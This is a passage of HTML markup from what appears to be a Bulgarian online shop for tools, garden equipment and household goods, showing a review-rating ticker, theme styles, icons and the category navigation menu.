  src="https://oferti4ka.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="33718370442"
  data-render-region="gcp-us-east1"
  data-page-type="collection"
  data-theme-instance-id="171657789771"
  data-theme-name="Shrine PRO"
  data-theme-version="1.1.4"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://oferti4ka.com/api/collect"
></script>
</head>

  <body class="gradient link-btns--arrow action-btns--center">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Преминаване към съдържанието
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--23412442202443__horizontal_ticker_rdhDnP" class="shopify-section shopify-section-group-header-group"><style data-shopify>.section-sections--23412442202443__horizontal_ticker_rdhDnP-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }
  
  .horizontal-ticker-sections--23412442202443__horizontal_ticker_rdhDnP .horizontal-ticker__container {
    animation: horTicker 150s linear infinite forwards;
    column-gap: 60px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--23412442202443__horizontal_ticker_rdhDnP-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }

    .horizontal-ticker-sections--23412442202443__horizontal_ticker_rdhDnP .horizontal-ticker__container {
      column-gap: 100px;
    }
  }

  .horizontal-ticker-sections--23412442202443__horizontal_ticker_rdhDnP.color-custom {
    --color-background: 255, 171, 64;
    --gradient-background: #ffab40;
    --color-foreground: 255, 171, 64;
  }</style>


  <div class="horizontal-ticker horizontal-ticker-sections--23412442202443__horizontal_ticker_rdhDnP color-background-1 gradient section-sections--23412442202443__horizontal_ticker_rdhDnP-padding always-display" style='--mobile-text-size: 1.0rem;--desktop-text-size: 1.5rem;--mobile-image-height: 2.6rem;--desktop-image-height: 4.0rem;'>
    <div class="horizontal-ticker__container">
      
      
      
      

          <p class="custom-font-size horizontal-ticker__item">
            ⭐️⭐️⭐️⭐️⭐️4.87/5 от 3247 отзива
          </p>
        

          <p class="custom-font-size horizontal-ticker__item">
            ⭐️⭐️⭐️⭐️⭐️97.2% от потребителите оценяват с 5 звезди
          </p>
        

          
            
              <p class="custom-font-size horizontal-ticker__item">
                ⭐️⭐️⭐️⭐️⭐️4.87/5 от 3247 отзива
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                ⭐️⭐️⭐️⭐️⭐️97.2% от потребителите оценяват с 5 звезди
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                ⭐️⭐️⭐️⭐️⭐️4.87/5 от 3247 отзива
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                ⭐️⭐️⭐️⭐️⭐️97.2% от потребителите оценяват с 5 звезди
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                ⭐️⭐️⭐️⭐️⭐️4.87/5 от 3247 отзива
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                ⭐️⭐️⭐️⭐️⭐️97.2% от потребителите оценяват с 5 звезди
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                ⭐️⭐️⭐️⭐️⭐️4.87/5 от 3247 отзива
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                ⭐️⭐️⭐️⭐️⭐️97.2% от потребителите оценяват с 5 звезди
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                ⭐️⭐️⭐️⭐️⭐️4.87/5 от 3247 отзива
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                ⭐️⭐️⭐️⭐️⭐️97.2% от потребителите оценяват с 5 звезди
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                ⭐️⭐️⭐️⭐️⭐️4.87/5 от 3247 отзива
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                ⭐️⭐️⭐️⭐️⭐️97.2% от потребителите оценяват с 5 звезди
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                ⭐️⭐️⭐️⭐️⭐️4.87/5 от 3247 отзива
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                ⭐️⭐️⭐️⭐️⭐️97.2% от потребителите оценяват с 5 звезди
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                ⭐️⭐️⭐️⭐️⭐️4.87/5 от 3247 отзива
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                ⭐️⭐️⭐️⭐️⭐️97.2% от потребителите оценяват с 5 звезди
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                ⭐️⭐️⭐️⭐️⭐️4.87/5 от 3247 отзива
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                ⭐️⭐️⭐️⭐️⭐️97.2% от потребителите оценяват с 5 звезди
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                ⭐️⭐️⭐️⭐️⭐️4.87/5 от 3247 отзива
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                ⭐️⭐️⭐️⭐️⭐️97.2% от потребителите оценяват с 5 звезди
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                ⭐️⭐️⭐️⭐️⭐️4.87/5 от 3247 отзива
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                ⭐️⭐️⭐️⭐️⭐️97.2% от потребителите оценяват с 5 звезди
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                ⭐️⭐️⭐️⭐️⭐️4.87/5 от 3247 отзива
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                ⭐️⭐️⭐️⭐️⭐️97.2% от потребителите оценяват с 5 звезди
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                ⭐️⭐️⭐️⭐️⭐️4.87/5 от 3247 отзива
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                ⭐️⭐️⭐️⭐️⭐️97.2% от потребителите оценяват с 5 звезди
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                ⭐️⭐️⭐️⭐️⭐️4.87/5 от 3247 отзива
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                ⭐️⭐️⭐️⭐️⭐️97.2% от потребителите оценяват с 5 звезди
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                ⭐️⭐️⭐️⭐️⭐️4.87/5 от 3247 отзива
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                ⭐️⭐️⭐️⭐️⭐️97.2% от потребителите оценяват с 5 звезди
              </p>
            
  
            
            
          
          
        
</div>
  </div>



</div><div id="shopify-section-sections--23412442202443__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 150px;
    max-width: 150px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none;
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 100px;
      max-width: 100px;
    }
  }

  

    @media screen and (min-width: 990px) {
      header-drawer {
        display: none;
      }
    }
  

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 10px;
    padding-bottom: 10px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 20px;
      padding-bottom: 20px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<static-header class="header-wrapper color-background-1 gradient header-wrapper--border-bottom header-wrapper--not-sticky">
  <header class="header header--middle-left header--mobile-center page-width header--has-menu"><header-drawer data-breakpoint="tablet" data-desktop-type="mega" data-drawer="U7dAYZQKuWaiRi8zVsBZ3KlifDtC1eeIAAS5AOYldGqBiOanxVRE9P+rdIkK/WRHD9H4m9CApdjLfoTFrivKuZ6d0q6pbemBO8MdOOTGy+EzcfeAQNDOJCCKT11bUOgtWxM5rWwRACFb49q/Qct7vcDoMK87SGNQHAdwtWtRP7MdX/VgsV7NFz+s+ui5OnTmYB7dKQflLkUjL7DMTBeHJBmIwPyLqCOXtJlTZC+ym++LxkANuFw7or7jUWNZMPHkeXIHKg1JqWWlk3mvxoC4JFMDFBQcqjFceBf2UBAomFW3ef+f6FPNhw+H5TuDxvZB/tRxaLF/WWXaH0qJglb6/MBpJKc5fyFabkSRNYErM6AkFQ932RTLprRuMeQojWVwaLh7/cWppFpJDM3wLlCcBg==">
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Меню">
      <span>
        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-1" tabindex="-1">
      <div class="menu-drawer__inner-container">
        <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
          <h3 class='menu-drawer__title'></h3>
          <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
            <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

          </button>
        </div>
        <div class="menu-drawer__navigation-container">
          <nav class="menu-drawer__navigation">
            <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><details id="Details-menu-drawer-menu-item-1">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        ИНСТРУМЕНТИ
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-инструменти" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            ИНСТРУМЕНТИ
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/vintoverti" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    ВИНТОВЕРТИ
                                  </a></li><li><a href="/collections/%D0%BF%D0%B5%D1%80%D1%84%D0%BE%D1%80%D0%B0%D1%82%D0%BE%D1%80%D0%B8-%D0%B8-%D0%BA%D1%8A%D1%80%D1%82%D0%B0%D1%87%D0%B8/%D0%9F%D0%95%D0%A0%D0%A4%D0%9E%D0%A0%D0%90%D0%A2%D0%9E%D0%A0%D0%98-%D0%98-%D0%9A%D0%AA%D0%A0%D0%A2%D0%90%D0%A7%D0%98" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    ПЕРФОРАТОРИ И КЪРТАЧИ
                                  </a></li><li><a href="/collections/%D0%BF%D0%BE%D0%BB%D0%B8%D1%80%D0%BC%D0%B0%D1%88%D0%B8%D0%BD%D0%B8-%D0%B8-%D1%8A%D0%B3%D0%BB%D0%BE%D1%88%D0%BB%D0%B0%D0%B9%D1%84%D0%B8/%D1%88%D0%BB%D0%B0%D0%B9%D1%84" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    ПОЛИРМАШИНИ И ЪГЛОШЛАЙФИ
                                  </a></li><li><a href="/collections/zavaruchna-tehnika" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    ЗАВАРЪЧНА ТЕХНИКА
                                  </a></li><li><a href="/collections/gedoreta" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    ГЕДОРЕТА
                                  </a></li><li><a href="/collections/elektromotori" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    ЕЛЕКТРОМОТОРИ
                                  </a></li><li><a href="/collections/%D0%B5%D0%BB%D0%B5%D0%BA%D1%82%D1%80%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D0%B8-%D0%B8-%D0%B0%D0%BA%D1%83%D0%BC%D1%83%D0%BB%D0%B0%D1%82%D0%BE%D1%80%D0%BD%D0%B8-%D0%B8%D0%BD%D1%81%D1%82%D1%80%D1%83%D0%BC%D0%B5%D0%BD%D1%82%D0%B8" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    ЕЛЕКТРИЧЕСКИ И АКУМУЛАТОРНИ
                                  </a></li><li><a href="/collections/rezervni-chasti-i-konsumativi" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    РЕЗЕРВНИ ЧАСТИ И КОНСУМАТИВИ
                                  </a></li><li><a href="/collections/%D0%BA%D0%BE%D0%BC%D0%BF%D1%80%D0%B5%D1%81%D0%BE%D1%80%D0%B8" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    КОМПРЕСОРИ
                                  </a></li><li><a href="/collections/%D0%B0%D0%B2%D1%82%D0%BE-%D0%B8%D0%BD%D1%81%D1%82%D1%80%D1%83%D0%BC%D0%B5%D0%BD%D1%82%D0%B8-%D0%BA%D0%BE%D0%BC%D0%BF%D0%BB%D0%B5%D0%BA%D1%82%D0%B8" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    АВТО ИНСТРУМЕНТИ / КОМПЛЕКТИ
                                  </a></li><li><a href="/collections/%D0%BE%D1%82%D0%B2%D0%B5%D1%80%D1%82%D0%BA%D0%B8-%D0%B8-%D0%BA%D0%BB%D0%B5%D1%89%D0%B8" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Отвертки и клещи
                                  </a></li><li><a href="/collections/%D1%81%D0%BA%D0%BE%D0%B1%D0%B8" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Скоби
                                  </a></li><li><a href="/collections/%D0%B2%D0%BB%D0%BE%D0%B6%D0%BA%D0%B8" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Вложки
                                  </a></li><li><a href="/collections/%D0%BC%D0%B0%D1%88%D0%B8%D0%BD%D0%B8-%D0%B7%D0%B0-%D1%80%D1%8F%D0%B7%D0%B0%D0%BD%D0%B5-%D0%BD%D0%B0-%D0%BF%D0%BB%D0%BE%D1%87%D0%BA%D0%B8-%D0%B8-%D0%BD%D0%B8%D0%B2%D0%B5%D0%BB%D0%B8%D1%80%D0%B8" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Инструменти за плочки, фаянс, теракот и други
                                  </a></li><li><a href="/collections/%D0%BB%D0%B5%D0%B1%D0%B5%D0%B4%D0%BA%D0%B8" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Лебедки
                                  </a></li><li><a href="/collections/elektromotori" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Електромотори
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-2">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset menu-drawer__menu-item--active">
                        ГРАДИНА
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-градина" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            ГРАДИНА
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/rezachki-i-trimeri" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    РЕЗАЧКИ И ТРИМЕРИ
                                  </a></li><li><a href="/collections/%D0%B0%D0%BA%D1%83%D0%BC%D1%83%D0%BB%D0%B0%D1%82%D0%BE%D1%80%D0%BD%D0%B8-%D1%80%D0%B5%D0%B7%D0%B0%D1%87%D0%BA%D0%B8-%D1%82%D1%80%D0%B8%D0%BE%D0%BD%D0%B8" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    АКУМУЛАТОРНИ РЕЗАЧКИ
                                  </a></li><li><a href="/collections/%D0%B3%D1%80%D0%B0%D0%B4%D0%B8%D0%BD%D1%81%D0%BA%D0%B8-%D0%B8%D0%BD%D1%81%D1%82%D1%80%D1%83%D0%BC%D0%B5%D0%BD%D1%82%D0%B8" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    ГРАДИНСКИ ИНСТРУМЕНТИ
                                  </a></li><li><a href="/collections/%D0%B2%D0%BE%D0%B4%D0%BD%D0%B8-%D0%BF%D0%BE%D0%BC%D0%BF%D0%B8" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    ВОДНИ ПОМПИ
                                  </a></li><li><a href="/collections/benzinovi-dvigateli" class="menu-drawer__menu-item link link--text list-menu__item focus-inset menu-drawer__menu-item--active" aria-current="page">
                                    БЕНЗИНОВИ ДВИГАТЕЛИ
                                  </a></li><li><a href="/collections/%D0%B3%D1%80%D0%B0%D0%B4%D0%B8%D0%BD%D1%81%D0%BA%D0%B8-%D0%BC%D0%B5%D0%B1%D0%B5%D0%BB%D0%B8" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    ГРАДИНСКИ МЕБЕЛИ
                                  </a></li><li><a href="/collections/%D0%BA%D0%BE%D0%BB%D0%B5%D0%BA%D1%86%D0%B8%D1%8F-%D0%B4%D0%B5%D0%BA%D0%BE%D1%80%D0%B0%D1%82%D0%B8%D0%B2%D0%BD%D0%B8-%D1%81%D0%BE%D0%BB%D0%B0%D1%80%D0%BD%D0%B8-%D0%BB%D0%B0%D0%BC%D0%BF%D0%B8-%D1%81%D0%B8%D1%8F%D0%BD%D0%B8%D0%B5" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Колекция Декоративни Соларни Лампи &quot;Сияние&quot;
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><a href="/collections/solarni-lampi" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      СОЛАРНИ ЛАМПИ
                    </a></li><li><a href="/collections/videonabludenie" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      ВИДЕОНАБЛЮДЕНИЕ
                    </a></li><li><details id="Details-menu-drawer-menu-item-5">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        ЗА ДОМА 
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-за-дома" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            ЗА ДОМА 
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/domakinski-uredi/%D0%94%D0%9E%D0%9C%D0%90%D0%9A%D0%98%D0%9D%D0%A1%D0%9A%D0%98-%D0%A3%D0%A0%D0%95%D0%94%D0%98" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    ДОМАКИНСКИ УРЕДИ
                                  </a></li><li><a href="/collections/domashni-potrebi" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    ДОМАШНИ ПОТРЕБНОСТИ
                                  </a></li><li><a href="/collections/%D1%81%D0%BE%D0%BB%D0%B0%D1%80%D0%BD%D0%B8-%D0%BF%D0%B0%D0%BD%D0%B5%D0%BB%D0%B8" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    СОЛАРНИ ПАНЕЛИ
                                  </a></li><li><a href="/collections/zashitia-sreshtu-nasekomi" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    ЗАЩИТА СРЕЩУ НАСЕКОМИ
                                  </a></li><li><a href="/collections/drugi-produkti" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    РАЗНИ
                                  </a></li><li><a href="/collections/audio-tehnika" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    АУДИО ТЕХНИКА
                                  </a></li><li><a href="/collections/lazeri-projektori" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    ПРОЖЕКТОРИ И ЛАЗЕРИ
                                  </a></li><li><a href="/collections/%D1%81%D0%BE%D0%BB%D0%B0%D1%80%D0%BD%D0%B8-%D0%BF%D0%B0%D0%BD%D0%B5%D0%BB%D0%B8/%D0%A1%D0%9E%D0%9B%D0%90%D0%A0%D0%9D%D0%98-%D0%9F%D0%90%D0%9D%D0%95%D0%9B%D0%98" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    СОЛАРНИ ПАНЕЛИ
                                  </a></li><li><a href="/collections/mashini-za-podstrigvane" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    МАШИНИ ЗА ПОДСТРИГВАНЕ
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-6">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        АВТО
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-авто" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            АВТО
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/hidravlichni-krikove" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    АВТО КРИКОВЕ
                                  </a></li><li><a href="/collections/avto-krikove-instrumenti" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
